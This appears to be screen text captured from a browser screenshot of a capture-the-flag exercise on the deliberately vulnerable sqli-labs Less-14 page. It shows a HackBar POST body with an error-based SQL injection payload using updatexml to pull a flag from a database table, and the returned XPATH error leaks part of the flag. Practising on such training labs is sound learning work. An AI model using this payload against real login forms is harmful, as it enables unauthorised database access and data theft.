 不安全 21b39a7b-a1e6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn/Less-14/
v2ray
... Vulnerable By Des... Internet Archive:... 收件箱 (10) - hech... Gmail GitHub YouTube 地图 翻译 资讯 HTML（超文本标记... 菜鸟教程 - 学的不... » 所有书签
HackBar Elements Console Sources Network Performance Memory Application 1
Welcome Dhakkan
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://21b39a7b-a1e6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn/Less-14/
Username :
Password :
Sub
Use POST method
enctype
application/x-www-form-urlencoded
Body
passwd=admin&Submit=submit&uname=-1" and updatexml(1,concat(0x7e,(select
substr(flag,1,100) from ctftraining.flag),0x7e),1)--+
XPATH syntax error: '~flag{0156a6f9-e1a5-4f2c-b76f-f2'